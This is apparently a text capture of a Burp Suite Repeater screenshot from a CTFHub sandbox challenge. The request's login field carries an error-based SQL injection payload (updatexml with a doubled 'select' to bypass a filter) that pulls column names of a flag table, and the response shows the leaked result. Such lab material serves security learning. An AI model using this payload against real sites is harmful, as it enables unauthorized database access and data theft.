 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://challenge-9c9448237bf03435.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
POST /login.php?tips=1 HTTP/1.1
Host:
challenge-9c9448237bf03435.sandbox.ctfhub.com:10080
Proxy-Connection: keep-alive
Content-Length: 182
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.96 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Origin:
http://challenge-9c9448237bf03435.sandbox.ctfhub.com:100
80
Referer:
http://challenge-9c9448237bf03435.sandbox.ctfhub.com:1008
0/login.php?tips=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
name=1111'and
updatexml(1,concat(0x7e,(selselectect(group_concat(colum
n_name))from information_schema.columns where
table_schema=database() and
table_name='fl4g'),0x7e),1)#&pass=1111
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sat, 30 Jan 2021 15:38:55 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 92
Connection: keep-alive
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
string(28) "XPATH syntax error: '~flag~'"
{"error":1,"msg":"\u8d26\u53f7\u4e0d\u5b58\u5728"}
? < + > Type a search term 0 matches
Done 422 bytes | 1,106 millis